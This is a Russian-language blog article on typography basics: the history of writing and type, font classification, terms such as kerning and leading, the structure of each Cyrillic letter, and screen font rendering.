]]>46Цветков Максим<![CDATA[Основы Типографики. Для веба в том числе.]]>http://your-scorpion.ru/?p=102026-05-14T07:09:52Z2014-09-16T11:19:00ZВступление: Шрифт—важнейшая часть фирменного стиля любой уважающей себя компании, и одна из немногих отраслей дизайна в России, до сих пор не популяризированная в должной мере. У компаний, которые заказывают дизайн «снаружи», особенно на основе тендеров, зачастую отсутствует грамотная визуальная идентификация из-за специфики работы дизайн-студий. Результатом такого подхода становятся ужасные шрифты у многих отечественных крупных компаний, особенно, если они решились заказать кириллический шрифты в западных студиях дизайна. Типографика же это работа со шрифтом, и шрифт должен дать эмоцию тексту. А не просто быть самобытным.
Исторически, все началось с пиктографического письма, это простые наскальные рисунки. Со временем письмо усложнялось и появились иероглифы. У каждого символа были свои общепринятые смыслы. Следующий логический этап развития — слоговое письмо. Символ означает слог. И логическим завершением эволюционно мы пришли к современному фонетическому письму и алфавиту, в котором один символ это один звук.
На кажлом этапе своего развития существовали разные инстурменты для написания символов, это могли быть пальцы и палки для наскальных рисунков, или тростниковая кисть в Древнем Египте. Со временем появились наборы тростниковых перьев, с разными наконечниками. Именно от них пошли плоские перья и задали эстетику шрифтов с засечками, которая дошла до наших дней.
Со временем, сильную популярность набрало маюскульное письмо, так как изначально существовали только заглавные буквы. Но уже в средневековье, VIII век, появился каролингский минускул, который привнес скорость написания за счет простых форм и контраста от написания плоскими перьями под определенным наклоном. Спустя несколько веков это все привело к появлению готического письма и нового инструмента — обрезанного широкого гусиного пера. Готическое письмо можно охарактеризовать словом Blackletter, так как очень мало пустого пространства и это позволяло экономить пергамент. Удобочитаемость была слабой, и новый виток эволюции не заставил себя ждать — гуманистический минускул. На этом история письма заканчивается (для нас), потому что Иоганн Гутенберг создает первый печатный станок в XV веке. Буквы (литерры) были металлическими, и именно отсюда пошло начало термина «Кассы шрифтов».
Первый наборный шрифт — готика, хотя она и считалась варварской в культурном центре того времени, Италии. Как мы уже знаем, готические буквы читаются плохо, и на выручку пришел Николя Жансон со совим шрифтом «Jenson». Это была удобочитаемая гарнитура. И еще одна веха — Альд Мануций, который сделал книги доступными для среднего класса, популяризировав их. Книги стали компактными, тематика вышла за пределы религии, появился курсив для экономии места и знаки пунктуации. Курсив может быть разным. Так, в шрифтах эпохи Возрождения буквы были очень сильно «курсивные», но в модернистских шрифтах XX века буквы стали близкт к наклонному начертанию. В латинице меняется пластика знаков, а не конструкция. Кириллица же характеризуется изменениями и в конструкции букв.
Следующая итерация развития настала в 1725 году и связана с именем Уильяма Кэслона, автор антиквы Adobe Caslon, он задал типографику англоязычных стран. Рисунок буквы стал меняться, появилоьс остроконечное перо, и толщина букв задается силой надавливания. И вторая половина XIX века — модернисты решились убрать засечки и появилась реклама, только рациональность и функциональность, день рождения Futura. Концепуия не удалась, но дала начало Gill Sans и Helvetica.
Производство шрифтов становится менее трудоемким благодаря линотипу, который позволяет отливать сразу строку и переплавлять обратно в металл.
Эволюция набора шрифта шла по цепочке: металлический набор по принципу штампа → пантограф → наборные машины «Монотип» → фотонабор → современные технологии векторной графики. Весь этот пусть сильно сказался на финальном результате и эстетике букв, рожденные на этом пути шрифты определяют категории и эстетику. Трафаретные шрифты, шрифт печатной машинки, художественный конструктивизм. Технические ограничения из прошлого стали узнаваемым стилем в наше время.
Я начинал заниматься шрифтами на реальных материалах, а не на компьютере. Первое знакомство с компьютерными шрифтами на windows 95 меня повергло в ужас: округлые буквы по высоте были такие же, как остальные, кернинг одинаковый, и прочие нюансы результата работы людей, которые не понимают основ шрифтового дела. Мне, как человеку, который с 14 лет знает как работать с нормографами, это казалось ужасным. Но я не могу судить авторов технологий, так как из любопытства работал с DOS. В нем видеоадаптер поддерживал несколько режимов экрана. Режим текста предоставлял только 25 строк по 80 столбцов, и 16 цветов. Ни о какой типографике речи и быть не могло. В таком режиме можно было только выводить грубые символы. Таблица символов содержала 256 символов в формате матриц 8 на 14 или 8 на 16. Поэтому в данной статье я постараюсь раскрыть основы удобочитаемости и базовые технические моменты.
Точка отсчёта для начала создания или выбора шрифта это его удобочитаемость, именно шрифт является основным и самым важным средство оформления публикации. Но достаточно важен и сам текст, который требуется сверстать. Его логическая структура, объём текста, ритм — всё влияет на конечную компоновку текста и, как следствие, его восприятие пользователем. Конечная цель это удобочитаемый текст. Часто дизайнеры, которые стремятся минимизировать кол-во кеглей, переходят на горизонтальную компоновку контента. Это позволяет обойтись 1-2 кеглями. Философия символов, которой нужно руководствоваться при работе со шрифтами: «Любая диспропорция выглядит привлекательной, любая аномалия вызывает опасность».
Существует понятие «Гарнитура», или шрифтовое семейство, это набор шрифтов со стилевым единством всех знаков. Содержит несколько начертаний разной насыщенности.
Есть две основных группы шрифтов: антиква и гротеск. Антиква — шрифт с засечками, serif=засечка, гротеск — без засечек. Засечки бывают разные, и они очень важны, даже в шрифтах без засечек дописывают sans serif (нет засечек). Гротески бывают рукописные, моноширинные, символьные и акцидентные. Рукописные шрифты легко отличить по окончанию sсript в названии.
Гротески обычно не имеют контраста, поэтому для наборат екста по прежнему лучше использовать средне-контрастную антикву с открытой аппертурой. Хотя гротески и стали самым популярным семейством. Для большого текста лучше использовать шрифт с засечками (антиквы), например Garamond, любимый шрифт Стива Джобса и Wikipedia. Или более интересные Brill, Octava, Cloister, Birka, Goudy, Village 1903. Для коротких текстов рекомендуется выбирать гротески, такие как Verdana, Tahoma и Segoe UI для Windows и Helvetica для MacOS.
Можно выделить гуманистический гротеск как фаворит большинства интерфейсных дизайнеров, это все те же Tahoma, Verdana, Corbel, Meta, Segoe, Gill Sans, Frutiger, Optima, Lucide. Изначально гротески использовались как акцидентные шрифты. Так, гуманистический гротеск имеет оттенок каллиграфичности за счет элементов пера. Что позволяет ему быть читабельным на больших массивах текста.
Старые гротески это самые первые, такие как Franklin Gothic, PF Das Grotesk Pro, Akzidenz-Grotesk. Все еще наблюдается контраст в буквах. Inter трудно назвать современной версией старого гротеска, но его простота и популярность обязывают меня упомянуть его в данном разделе.
Новые гротески самые известные и популярные в современном вебе, ведь это Arial, Helvetica, Roboto, Univers, CNN Sans, IBM Plex, MS Sans Serif, San Francisco Pro для MacOS и iOS и Compact для Apple Watch. Более геометричные, никакого оттенка антиквы, нейтральные формы, закрытая аппертура. Начало было положено шрифтом Helvetica, который был создан в Haas Type Foundry в 1956. Он же Neue Haas Grotesk. Который был слегка улучшен под названием Helvetica Neue в 1982. Проблема Helvetica в том, что все буквы слишком друг на друга похожи, что недопустимо для маленьких начертаний. Отечественный Golos в этом плане получше.
Геометрические гротески. Строятся на основе геометрических форм + оптическая компенсация. Futura, Gilroy. Во многих проектах, успешно заменил Futura на Tilda Sans.
Антиква старого стиля это общее понятие для нескольких региональный антикв, наследует все особенности почерка ширококонечного пера, отсюда низкий контраст букв. Характеризуется наклонной осью овалов, открытыми апертурами, несимметричными засечками. Самый известный пример такого шрифта Cheltenham.
Переходная антиква. Переход от ширококонечного пера к остроконечному перу. Мы все знаем Times New Roman, Baskerville, Caslon, Georgia и Bookman. Они все сомвещают элементы почерка шрифтов старого стиля и элементы нового стиля. Ось наклона овалов выпрямилась, усиляется контраст, засечки симметричные. Baskerville выделяется за счет некой округлости букв и ювелирности, современной альтернативой является Vollkorn.
Антиква нового стиля, классицистическая антиква. Остроконечное перо. Очень контрастные буквы, что не очень для читабельности, Didot, Dido и Bodoni. Шрифт нарисован, нет оттенка почерка. Люксовые товары любят антикву нового стиля. Потому что в 19 веке распечатать очень тонкие линии можно лишь на хорошей бумаге и дорогими чернилами. Обратите внимание на «б» в Bodoni, отличный пример буквы для антиквы нового стиля.
Брусковая антиква. Засечки прямые и массивные, как в Clarendon и Officina (ближе к гротеску). Не для массивов текста, это скорее акцидентные шрифты.
Иногда отдельно выделяют акцидентные шрифты (display), по большей части, чтобы отнести в эту категорию все то, что не антиква и гротеск. Современные шрифты могут содержать параметры из разных групп, и классификация становится все более затруднительной.
Если чуть расширить деление шрифтов на категории, то:
Гротески, шрифт Syntax.
Венецианская антиква — это та самая древняя антиква, яркий представитель семейства шрифт Centaur.
Новая антиква, шрифт Bodoni по итальянским мотивам. Playfair в ту же категорию.
Брусковая антиква, шрифт Memphis, засечки должны быть брусковые.
Акцидентные / титульные, это шрифты для выделения чего-то важного, представитель Fleurs du mal. Допускают странные пропорции прописных букв.
Каллиграфия. Письмо, шрифт в стиле почерка, Poetica Chancery,.
Прочие (старославянские, азиатские, символьные).
При создании шрифта важно учитывать индивидуальность формы букв. Каждая буква должна обладать своей характерной особенностью, которая гарантирует, что буква будет прочтена правильно, и не может быть интерпретирована как какой либо другой символ. Не нужно лишних элементов, нужна строгость и законченность форм, и самое важное – ритмичность в чередовании букв при объединении их в слово. Благо, высокопоставленные византийские государственные и религиозные деятели Кирилл и Мефодий в свою время сделали хорошую работу, и в отличии от европейцев, перекраивающих латинский алфавит, нет надстрочных значков, многобуквенных символов для звуков, диакритики. Поэтому Болгария это колыбель письменности культуры славян, давшая нам глаголицу.
Глаголица.
Также, шрифты бывают униширинные (Uniwidth) и моноширинные (Monospaced). В униширинном ширина букв не меняется при изменении насыщенности. Моноширинные шрифты же обязаны дать каждой букве одинаковую ширину и высоту.
Определения и базовые знания:
Для начала обозначим основные термины.
Основной штрих. Он же stern. Вертикальная линия. Горизонтальный штрих называется перекладина.
Линия шрифта. Некая воображаемая линия, проходящая по нижнему краю буквы, игнорируя выносны элементы. Это важно знать, когда вы отдаете макеты в разработку, будут ли измерять расстояние от линии шрифта, или от BBox.
Высота знака. Это x-height, высота строчного знака. Название не случайно, просто проводятся две линии по верху и низу символа x, игнорируя все оптические компенсации округлых букв и выносные элементы. Максимальная высота определяется по символам Åy. Ширину же легко определить по Ws. Есть определенные традиции ширин и пропорций букв, например буква «щ» будет шире, чем буква «н», а буква «о» шире, чем «г».
Говоря про высоту, важно выравнивать сетку по x-height, нежели чем по высоте заглавных букв. Основной визуальный вес букв расположен в части height. Исключения: ужасное написание «капсом».
Засечка. Она же serif, это небольшой штрих или расширение на основных штрихах буквы. нужны для направления движения глаз вдоль строк, поэтому они очень популярны в печатных изданиях и на сайтах, где авторы подходят к дизайну слишком академично.
Внутрибуквенный просвет. Пустое пространство внутри буквы, бывает закрытым и открытым (e и g соответственно). Любой арт-директор будет постоянно говорить, что буква это не только сам её рисунок, но и пустое пространство в букве, которое характеризует открытость или закрытость буквы. И будет прав.
Очко в своём первозданном значении обозначает верхнюю торцевую часть головки литеры или печатающих элементов наборной формы. По факту, являлся зеркальным изображение символа. В наше время понятие «очко» обозначает рисунок символа вместе с пробельными элементами.
Межбуквенный просвет — отличается от кернинга тем, что равномерно увеличивает все апоршни в тексте, исторически это простой прямоугольный брусочек для обозначения пробелов. В современном наборе текста существует два основных типа пробельных элементов:
Интерлиньяж — расстояние между строками. Очень важный параметр для удобочитаемости текста. Разные формы шрифтов требуют для себя разного интерлиньяжа, поэтому универсальных значений здесь нет, как, в принципе, почти во всей типографике. Но 1/5 от величины кегля — обычно ок. При наборе кеглем 10 интерлиньяж должен быть 12. То есть правила есть, например, если интерлиньяж больше кегля, то можно чуть увеличить кернинг для улучшения читабельности. Интерлиньяж всегда равен красной строке. Занятный факт: правильное название для вычисления расстояния между строками это «leading», он же интерлиньяж. Иногда путают, и называют «интерлиньяжем» высоту виртуальной области по Венсану. Хотя сам Венсан в своих статьях использовал англоязычный термин «leading».
Ещё есть шпация, которая формируется из кернинга и трекинга: Апрош — расстояние между соседними шрифтовыми знаками. Полуапрош же это расстояние от крайней боковой стенки границ контейнера до ближайшей точки на букве.
Кернинг — расстояние между буквами в зависимости от их формы. Осложняется тем, что кернинг между одной парой букв и другой может различаться, и автоматика эту проблему решить не может. Например, «кл» и «дл». Также, кернинг служит для выравнивания Апрошей. Если вы работаете с готовым шрифтом, то лучше этот параметр особо не трогать без 146% понимания работы кернинга + это довольно скучное и долгое занятие. При работе с цифрами и кириллическими символами надо обращать особое внимание на кернинг. Это правило актуально для любых символов, имеющих вертикальные штрихи. Грубо говоря, буквы-заборы требуют бОльше расстояние, чем округлые. Трекинг же это расстояние между буквами, которые часто употребляются вместе (например, приставки «роз/раз», «пре/при» и т.п.). 5%/ -2% / 5% это эталонные значения для индизайна под трекинг. Эталонно трекинг не может превышать +/- 25. Решает задачу сделать текст более разряженным или более плотнымю Авторы шрифтов обычно закладывают в свои работы апроши, кегельные площадки, и в целом все должно быть не очень плохо. Универсальная фраза для проверки кернинга: «вот где клад для нашей жабы!».
Лигатура — на одной кегельной площадке расположены два/три знака для избежание ситуаций, когда кернинг бессилен. Допустимо даже редактировать рисунок букв и соединять их. Используется для сложных пар букв, распространенное явление в английском языке. Это также способ сделать шрифт более узнаваемым.
Кегль — размер высоты буквы, с учётом нижних и верхних выносных элементов, измеряется в типографских пунктах (фундаментальная относительная единица – кегельная шпация (em) (круглая)). Тут нужен небольшой исторический экскурс: в давние времена полоса набора текста складывалась из отдельных литер (металлические бруски с зеркальными формами текстовых символов), и именно высота литеры называлась кеглем. В современном понимании литер = система, которая формирует наборный шрифт. То есть, получается, что кегль — это вся высота буквы. Также, стандартные размеры кегля шрифта 6, 8, 10, 12, 16, 20, 24, 28, 36 и 46 тоже унаследованы от старой техники отливания в кеглях. В XVIII в. Француз Фирмен Дидо довёл до ума основы типометрической системы, которые в XIX в. приняли в слегка изменённом виде в Англии и Америке.
Но, что было то прошло, в наш век всеобщей компьютеризации все размеры задаются относительно абстрактного кегля. Допустим, что в контуре буквы «ч» габариты будут являться 0,45 x 0,41 em. При выводе этой буквы на устройство вывода все размеры будут масштабироваться пропорционально кеглю. Если буква «ч» выводится кеглем в 18 пунктов, то её габариты будут 18*0,45 и 18*0,41 = 8,1 и 7,38. Конечно, есть некая стандартизация: в большинстве компьютерных шрифтов, как и металлических, высота строчных букв варьируется примерно от 0,40 до 0,55 кегля, а рост прописных (заглавных) — от 0,65 до 0,72 кегля. Сейчас используются две системы типографский измерений, отличающихся размером пункта: система Дидо (1 пункт = 0,375 mm) и англо-американская (1 пункт = 0,352 mm). В России используется система Дидо, в Европе, к счастью для российских дизайнеров тоже. Но, к несчастью, в компьютерном наборе доминирует англо-американская система. Для простоты во многих программа вёрстки пункт определяется как 1/72 дюйма (0,3528 мм) 352,777 773 956 019 микрон. И да, спасибо Adobe за то, что приняли 1/72 дюйма как стандарт в своём программном обеспечении, а то бы мы до сих пор мучились с разными значениями пунктов Фурньё, Дидо, и ещё некоторыми.
Абзацный отступ — пробел в начале первой строки абзаца, призван перевести взгляд читателя к следующей группе текста в книге. Здесь все очень догматично: абзацный отступ делается в одну кегельную (то есть при 12 кегле — 12 пунктов). Лишь одна ситуация не подразумевает использование абзацного отступа: под расположенным по центру заголовком. Первый абзац всегда начинается без отступа. Но под заголовком, выключенным влево, абзацный отступ необходим.
Важно помнить и про оптические иллюзии: буквы, имеющие острые и овальные вершины «а»,«о»,«з» и прочие кажутся меньше, чем прямоугольные «ы»,«ш»,«п». Чтобы это компенсировать, необходимо кругло/остроугольные буквы располагать слегка выше остальных.
У шрифтов имеется фундаментальная относительная единица измерения — кегельная (круглая) шпация (em). Она ведёт своё начало от шпаций (брусков различной толщины для пробелов при ручном наборе текста), и шпация шириной в кегль назывался круглой/кегельной, а в половину кегельной назывался полукегельной/полукруглой. Отсюда следует, что в зависимости от кегля шрифта размер круглой шпации может иметь различную ширину в пунктах. За точку отсчёта при незнании, как поступить, можно взять число 1⁄3 круглой.
Система описания шрифтов Panose (и не упомянешь вслух при несведущих людях ведь). Тип TrueType. Шрифты описываются по 10 параметрам: тип шрифта (Family), форма засечек (Serif), насыщенность (Weight), пропорции (Proportion), контраст (Contrast), форма штрихов (Stroke), форма окончаний штрихов (Arm), общая форма знаков (Letterform), средняя линия (Midline), соответствие роста строчных и прописных знаков (x-height). Например, вот описание шрифта Verdana: 1:2 11 6 4 3 5 4 4 2 4, или Calibri: 1:2 15 5 2 2 2 4 3 2 4.
Структура букв в кириллице.
Буква А — церковно-славянской азбуке называлась «Аз», ангел. Берет начало в древнегреческой букве Альфа (Α α), и более древнее трактование — перевернутая А́леф, которая представляет собой голову быка в финикийском языке. Структура А в кириллице не отличается от латинской, но латинская может иметь горизонтальный штрих, а у кириличесской и греческой так нельзя, иначе она станет буквой Л. В антиквах должен быть левый штрих тонкий, а правый жирный. Все восходящие линии должны быть тоненькие, а нисходящие толстые. Нисходящая по толшине аналогична основную штриху, восходящая тонкая соответствет соединительному штриху. Строчная «а» очень разнообразна и богата на украшательства (верхняя дуга, наплыв, вертикальный штрих, хвост), очень часто такие элементы выражают стиль всего шрифта или леттеринга. Баланс между дугой и наплывом может страдать нагромождением, хороший шрифтовик этого избегает. Курсивная форма буквы «а» это тоже отдельна история, шрифты без засечек принято делать наклонными (не курсивными), и завершать штрих красивым элементом.
Буква Б. Самая угрюмая буква кириллицы, Бука (хотя скорее Буква), восходит к греческой Бета (Β и β), и изначально буква пошла от финикийского слова «бет»— дом. Славянам без этой буквы никуда, именно с нее начинается слово Бог. Годы эту букву почти не изменили, только в нижней части появился антиквенный полуавал + верхний горизонтальны штрих не может быть длиннее этого полуовала. Верхняя часть буквы должна быть слегка выгнута (антиква). Наклон засчечки у горизонтального верхнего штриха наружу — антиква, вертикальная засечка — брусковый шрифт. Брусковая антиква отличается прямоугольными засечками, в примерах ниже это есть. Верхнее и нижнее соединение полуовала с прямым штрихом должно быть под прямым углом (гротеск). Прописная «б» практически везде одинаковая, полуовал соединяется с основным штрихов выше его оптической середины. Форма и высота верхнего хвоста в прописной «б» никак не зафиксированы, двойной изгиб имеет арочный вид и идет во внутрь, что может приводить к схожести с цифрой 6. Хвост это всегда продолжение спинки, за основу берется приплюснутая буква «о» и добавляется хвостик. И ширина у «о» и «б» одинаковая. В курсивных формах «б» и «д» визуально одинаковые.
В, греческая Β, β (вита), кириллическая «В» аналогична латинской «B». Имеет наибольшее количество точек пересечения штрихов, аж 4. Поэтому в жирных начертаниях надо обращать внимание на внутреннее пространство, его часто не хватает. Это основное, за чем надо следить, малое пространство внутри овалов (аналогичная проблема в Я). Поэтому допустимо делать горизонтальные штрихи тоньше, чем у других букв. Нижний полуовал выступает правее, чем верхний. Средний узел всегда идет в стык (овалы входят под прямым углом в вертикальный штрих), находится выше середины знака. Нижний узел допустимо скруглять. В строчной букве горизонтальный штрих плохо вписывается в матрицу строчных, поэтому зачастую верхние и нижние узлы втыкаются в вертикальный штрих под прямым углом. Курсивная форма характеризуется незамкнутым штрихом, но не всегда. В целом во всех буквах, курсивная форма может быть низкая (идет в высоту строки, это основной вариант), и высокая (как школьная пропись, с петлей). Наклонные штрихи — гротеск, простой наклон под неким углом, а курсивные это антиква, у них значимо отличается форма знаков.
Г. Самая простая буква. Глагол, говорить. Произошла от древнегреческой гаммы (Γ, γ), а та по обыкновению имеет финикийские корни. Если брать аналог с латиницей, то это «F» без среднего штриха и более узкая. Верхняя засечка как у «Б», но более узкая. В антикве горизонтальный штрих у строчной буквы заканчивается большой засечкой, это дает хорошие визуальные отличия.
Д. Начертание наследуется от греческой буквы дельта (Δ, δ). Дверь. Больше напоминает китайский иероглиф, чем европейскую букву. Встречается в основном в двух формах: треугольная и трапециевидная. Трапециевидная более частотная, правило аналогично для буквы «Л». Треугольная более античная и геометричная, она сложнее в работе, так как много пространства слева и справа, это сложно кернить. Левый вертикальный шрифт всегда немного под углом и входит в перекладину довольно жестко, нету плавного соединения. «Ножки» не должны быть слишком маленькие, но не больше основных нижних выносных элементов. Заглавная и прописная версии буквы «Д-д» очень похожи. А вот курсивная буква очень интересная: д. Это пример с хвостом вверх, самый частотный и кириллический, еще есть вариация с хвостом вниз. Если хвост вниз, то это привет из каллиграфии.
Е Ё, буква Е от греческой эпсилон (E, ε), «Е» это есть. Перешла к нам от финикийской и флипнулась по горизонтали (изменилось направление письма). Буква узкая, уже чем «Н». «Е» придает горизонтальной устойчивости латинским окрглым буквам. Засечки на горизонтальных штрихах если вогнуты наруж , то антиква. Если прямые, то брусковый. Либо без засечек. Буква «е» одна из самых частотных в европейских языках. Буква «ё» очень молодая по сравнению с остальными буквами, точки наверху меньше, чем у знаков препинания, и немного сплюснуты. Находятся на одном уровне с диакритикой у «й».
Ж. В греческом алфавите у нее нет аналога, сильно определяет эстетику и узнавамость кириллического шрифта, особенно, когда «ветвистая и кудрявая». Но сейчас есть тренд на схожесть с латинской версией. Есть много версий происхождения этой буквы, технически это две зауженные буквы «к» + левый штрих толше, а правый тоньше. Вертикальный штрих зауженный, встречается небольшой горизонтальный штрих в середине буквы. В строчной букве можно обойтись без капель, и талия ближе к середине, чем у прописной.
З. Звук. Происходит от греческой Ζ, ζ, дзе́та. Это оружие, стрела. Неустойчивая буква, так как стоит на одной точке, нижний элемент выдвинут влево. Числа раньше записывались буквами, и не было конфликта цифры 3 и буквы З. Нам же надо как-то разделять эти два символа, например, у цифры можно сделать верхнюю часть плоской, и сверху буквы обязана быть засечка (антиква) и капля внизу. Также, цифра обычно более узкая, чем прописная буква. И цифра более закрытая. Место соединения верхнего и нижнего полуовала принято делать мягким, если это не геометрический шрифт. У курсива только капля снизу, правая часть в это нечто похожее на з.
И и Й. Идет от буквы финикийского алфавита Хет, по рисунку была похожа на 日. Изначально рисовалась как «Н», а буква Н рисовалась как латинская N. Но потом все поменялось. Но это не значит, что можно сделать «И» простым инвентированием «N». Помним правило: все, что идет вверх, должно быть тонкое. А вниз — толстое. Поэтому диагональный штрих всегда тонкий. Диагональную линию часто отодвигают от засечек, либо не рисуют засечки в принципе. Вертикальные линии потолше, диагональный штрих потоньше.
К. Греческая Каппа ( Κ, κ ). В латинской версии все три основных линии прямые, в русской правая часть более фигурна. Но при этом делать латинскую и кириллическую версию буквы разными — ошибка. Добавляется капля сверху и изогнута нижняя ветвь (по аналогии с ж). Нижняя ветвь тоже может быть изогнута, причем изгиб возможен в обе стороны. У строчной формы нет высокой мачты.
Л. Лямбда греческая ( Λ, λ ). До сих пор можно найти лямбда-подобный вид буквы. Визуально похожа на «П», но визуально она не должна быть такой прямоугольной, но и с наклоном тоже нельзя переборщить, а то будет сложно кернить. Это один из определяющих знаков кириллицы, левый штрих тонкий, на конце внизу должен быть завиток или капля. В курсиве левый штрих еще более тонкий («л»), и тут без капли вообще никуда.
М. берет свое начало от греческой буквы Мю ( Μ, μ ). Не должно быть перевернутой буквой «W». Допустимо делать наклоные боковые штрихи. Верхний треугольник шире боковых углов и равен по ширине букве «V» латинской, не обязательно должен доходить до базовой линии. Ритм линий вполне понятен: тонкий-жирный-тонкий-жирный. В местах соединения линий наверху можно чуть сдвигать линии, это облегчает визуально углы. Боковые штрихи можно наклонять, причем даже во внутрь. У курсивной буквы м слева и справа волнообразные штрихи, наследие рукописи. И жесткий острый угол посередине.
Н. Ню ( Ν, ν ) — рыба. По букве «Н» строятся пропорции шрифта. Есть даже тест: —нннооонононо—, в такой последовательности букв надо добиться гармонии в наборе, и тогда будет правильное соотношение между прямыми и округлыми знаками. Внутренние засечки обычно короче внешних, и вообще редко бывают засечки одинаковые по толшине.
О — самая частая буква русского языка. Идет от греческой буквы омикрон ( ὦ ). Она ничем не изменилась с финикийских времен. Все круглые буквы считаются производными от «О» как в кириллице, так и в латинице. Строчная буква «о» шире прописной «О», и более близка к форме круга.
П. От греческой буквы Пи (Π, π). Раньше столы расставляли в виде буквы «П», ассоциируя это с покоем. «П» более узкая, чем «Н». Курсивная версия буквы п это копия латинской n.
Р. Греческая буква Ро (Ρ, ρ). Голова/говори. Латинская «P» с длинной засчечкой справа. В кириллической «Р» полуовал должен быть ниже середины, и дуга должна быть близка к дугам у « р », « б » , « ъ » . Нижняя часть дуги может не касаться вертикального штриха, это более древняя форма буквы. Правая засечка длинее левой, и вообще нижний выносной элемент это редкость, а у «р» он есть.
С. Идентична латинице, оределяет закрытость/открытость всех букв. Можно делать наклон внутреннего овала. Могут быть засечки, тогда нижняя «челюсть» выдвинута слегка вперед. Если засечка направлена наружу, то это ассоциация со старой антиквой, а если во внутрь, то это каллиграфия или рукописные шрифты.
Т. Произошла от греческой буквы Тау ( Τ, τ ). Не отличается от латиницы, ширину надо делать не узкой, выравниваейте ширину по букве «Н». Засечки допустимо наклонять во внутрь, если хоти добиться более древнего образа. Прописная может быть с тремя ногами, как учат в прописях в школе. Такое возможно только в кириллице, в латинице «T» всегда стоит на одной ноге. Курсивная форма т это копия латинской m.
У. Корни буквы аналогичны латинской Y. По графике близка к букве «ч», точка пересечения штрихов должна быть ниже середины, но не слишком низко. Эта буква очень неустойчивая, мало равновесия, левый тяжелый штрих крепится к правому тонкому восходящему. Можно закруглить хвостик, если не пугает работа с интерлиньяжем (расстояние между строк). Диагональный штрих всегда кажется жирнее, чем аналогичный вертикальный. Строчная форма «у» максимально похожа на латинский «y». Выносной элемент завершается каплей. В дрейней кириллице это диграф ижицы (Ѵ), копия с греческого написания ου, состоящая из о и у.
Ф. Довольно массивная обособленная буква и далеко не самая частотная. «Руки в боки», плохо вписывается своей формой в формы других кириллических и латинских символов. Если левую и правую «руку» рисовать двумя овалами, то получается «чебурашка». Либо используется один овал, который в прописной букве расположен посередине основного штриха, ну разве что может быть чуть повыше середины чисто ради оптического выравнивания. Место стыка овалов и основного штриха нужно облегчать. Рисуем один овал и поворачиваем на 180 градусов, а не применяем команду flip. Обязательно нужен выносной элемент наверху основного штриха, если он есть внизу.
Х. Графически аналог латинской «X», по ширине как буква «А». Может быть антиквенный (штрихи разной толшины, вверх — тонкий, вниз — тонкий). Узкий штрих надо сдвигать вправо, очередной закон для оптического врыавнивания. Гатесковый (толшины равны) и третий, прямоугольный, используется в узких шрифтах. Можно нарисовать эту букву, просто взяв две буквы «С», и одну развернуть (х).
Ц. Наша восточная буковка. Похожа на перевернутую «П», но более узкая. Есть плечо (основа, на которой стоят вертикальные штрихи), и от плеча отходит равная по толшине вертикального шрифта линия. Но толшина может варьироваться, для референсов можно посмотреть на аналогичный элемент у « Д », « Щ ». У курсива может быть очень легонькая линия вниз «ц». Или полноценная смелая.
Ч. Еще одна восточная буковка, иностранцы при изучении русского языка путают эту букву с цифрой «4». В древние времена имела форму рюмки, но со временем симметрия была утрачена. Сама по себе буква более узкая, чем двуногие « И », « П », « Ц », но шире « Р ». Состоит из двух штрихов, правый опорный и левый половинчатый + соединительная дуга между ними. Соединение обычно рисуется довольно жестким. Строчная идентична прописной « Ч — ч », видно что у прописной дуга чуть более изогнутая. Если вспоминить прописи, то «ч» может быть очень каллиграфичной, но она редко встречается и плохо читается. По написанию близка к латинской «r».
Ш, Щ. Самая широкая буква алфавита. Так как три штриха, то рассояния у простых штрихов должны быть уже, чем у « П » или « Ц ». Если хвост делать не как засечку, а как росчерк, то его можно продлить под знак. Строчные очень похожи « Ш — ш ». Все знают, как испугать иностранца: написать от руки слово шиншилла, получится такой рукописный неразличимый набор палочек. «Ш» полностью совпадает с кириллицей в глаголице.
Диакритические знаки Ъ и Ь, у них нет своих звуков. Но раньше звуки были, «Ь» это модификация буквы «О» и «И». «Ъ» самый редко употребимый знак русского языка. У «Ъ» козырек слева это аналог левой половинки буквы «Т», но слегка более узкий, чем у «Г». У курсива «ъ» штрих вполне может быть наклонным. Строчные формы аналогичны прописным, только стыки полуовалов более жесктие, без скруглений. Курсив «Ъ — Ы — Ь» характерен одинаковыми нижними круглыми элементами, нижняя часть букв весьма округлая, только верхние стыки жесткие.
Ы. Или ерь, ер, кор. базой для них служит мягкий знак и это не перевернутая Р, а Б без верхнего штриха.Ы это Ь + I. Их обычно не соединяют, соединение обычно идет в леттеринге.
Э. В свое время была очень нелюбима Ломоносовым, он предлагал на ее месте везде писать букву Е. Тут дело еще в том, что была круглая «Е», поэтому «Э» расценивали как оборотную. «Э» не схожа по рисунку с «С», скорее на букву «З» с меньшим количеством украшений («З» и «3» похожи). Если сравнивать «Э» и «С», у них разная динамика, центр тяжести в районе среднего штриха. Горизонтальный штрих-язык может быть прямой без засечек, прямой с засечкой и мягкий, волннообразный, изогнутый. В строчной форме часто всечается засечка и капля одновременно или сразу две засечки. Курсив «э» похож на «х» с волнообразным языком.
Ю = I + O. По звучанию это Ё. Горизонтальный штрих чуть тоньше, чем у «Н», рисуетя посередине буквы. Обычно рисуется комбинированием Н + О.
Я. Полуовал рисуется не из правильной полуокружности, его делают чуть квадратным. Узел соединения полуовала с основных штрихом должен быть чуть ниже оптической середины буквы. Нога может быть и гнутой, и прямой. В курсиве можно поиграться с хвостиком: «я». Хвостик может быть большой, динамичный. И не надо делать хвостик совсем вертикальным.
Цифры: у них тоже должны быть выносные элементы, неровный контур. Самые популярные цифры это маюскульные цифры, то есть прописные, все одной высоты с прописными буквами. Еще есть минускульные цифры, это строчные, они чуть выше строчных букв и с выносными элементами. Это более древние цифры, с течением исории их использование угасало, но в компьютернуюю эпоху они вновь стали актуальны. Правило: если у прописных засечка, у строчных должна быть капля, или ничего. Зачастую цифры делают чуть более узкими, чем буквы, так как надо отделять 3 и З.
Электронное отображение:
Пользователи Mac привыкли к типу рендеринга FreeType, но на Windows другая система рендеринга, ClearType. Философия Microsoft это читаемость текста в угоду эстетике, тогда как Apple согласна на размытые края букв в угоду соответствия видению дизайнера. ClearType при рендере шрифтов создает субпиксель разного цвета в зависимости от наклона линии, и включается только до определенного размера буквы. Если вы пишите свой софт, то можете грамотно работать с текстом благодаря библиотекам HarfBuzz, Cairo, Pango. И растеризировать с помощью skia, глаз пользователя порадуется на мягкой LCD anti-aliasing.
